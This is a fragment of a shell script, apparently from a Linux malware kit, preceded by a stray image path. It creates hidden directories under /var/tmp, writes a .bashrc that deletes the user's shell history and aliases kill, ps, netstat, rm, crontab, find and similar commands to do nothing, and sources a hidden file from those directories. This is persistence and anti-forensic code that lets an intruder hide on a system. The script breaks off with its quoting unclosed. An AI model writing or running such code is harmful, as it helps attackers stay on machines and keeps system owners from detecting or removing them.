 mkdir /var/tmp/.SQL-Unix > /dev/null 2>&1
mkdir /var/tmp/.SQL-Unix/.SQL > /dev/null 2>&1
echo "# .bashrc
############
rm -rf ~/.bashrc
rm -rf ~/.bash_history
alias pkill='printf $gilimea$gilimea'
alias kill='printf $gilimea$gilimea'
alias killall='printf $gilimea$gilimea'
alias init='printf $gilimea$gilimea'
alias rm='printf $gilimea$gilimea'
alias halt='printf $gilimea$gilimea'
alias adduser='printf $gilimea$gilimea'
alias userdel='printf $gilimea$gilimea'
alias crontab='printf $gilimea$gilimea'
alias htop='printf $gilimea$gilimea'
alias find='printf $gilimea$gilimea'
alias locate='printf $gilimea$gilimea'
alias ps='printf $gilimea$gilimea'
alias ss='printf $gilimea$gilimea'
alias netstat='printf $gilimea$gilimea'
############
echo '# .bashrc
source /var/tmp/.SQL-Unix/.SQL/.db
alias rm='rm -i'
alias cp='cp -i'
alias mv='mv -i'